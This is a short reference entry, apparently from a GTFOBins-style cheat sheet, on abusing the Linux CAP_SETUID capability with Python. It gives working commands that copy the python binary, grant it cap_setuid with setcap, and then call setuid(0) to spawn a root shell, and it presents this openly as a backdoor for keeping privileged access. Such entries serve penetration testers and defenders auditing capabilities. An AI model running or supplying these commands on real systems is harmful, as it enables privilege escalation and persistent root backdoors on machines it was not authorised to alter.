 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'